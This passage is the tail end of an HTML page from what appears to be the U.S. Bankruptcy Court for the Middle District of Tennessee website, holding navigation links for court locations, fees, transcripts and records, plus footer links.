<li class="expanded active-trail active menu-mlid-588"><a href="/court-info/court-locations" class="active-trail active">Court Locations</a><ul class="menu"><li class="first last leaf menu-mlid-752"><a href="http://www.parkitdowntown.com/maps">Interactive Parking Info: Nashville</a></li>
</ul></li>
<li class="leaf menu-mlid-743"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Fee%20Schedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-749"><a href="/paying-fees">Paying Fees</a></li>
<li class="expanded menu-mlid-1122"><a href="https://www.tnmb.uscourts.gov/transcripts">Transcripts</a><ul class="menu"><li class="first leaf menu-mlid-1123"><a href="https://www.tnmb.uscourts.gov/maximum-rates">-	Maximum Rates</a></li>
<li class="leaf menu-mlid-1125"><a href="https://www.tnmb.uscourts.gov/tracking-transcript-status">-	Tracking Transcript Status</a></li>
<li class="leaf menu-mlid-1124"><a href="https://www.tnmb.uscourts.gov/transcript-information">-	Transcript Information </a></li>
<li class="last leaf menu-mlid-1126"><a href="https://www.tnmb.uscourts.gov/list-transcription-providers">- List of Transcribers</a></li>
</ul></li>
<li class="leaf menu-mlid-753"><a href="/national-archives-records-administration-nara">Records Archive</a></li>
<li class="leaf menu-mlid-748"><a href="/rule-5003-registry">Rule 5003 Registry</a></li>
<li class="leaf menu-mlid-754"><a href="http://www.uscourts.gov/Statistics/BankruptcyStatistics.aspx">U.S. Courts&#039; Caseload Statistics</a></li>
<li class="leaf menu-mlid-747"><a href="/human-resources">Human Resources</a></li>
<li class="last leaf menu-mlid-746"><a href="/brief-history-us-customs-house">Customs House History</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="http://www.uscourts.gov/Common/PrivacyPolicy.aspx/" target="_blank">Privacy Policy</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">US Courts FAQs</a> | <a href="https://outlook.office365.com/" target="_blank">Outlook Web Access (OWA)</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9llu1"></script>
  </body>
</html>
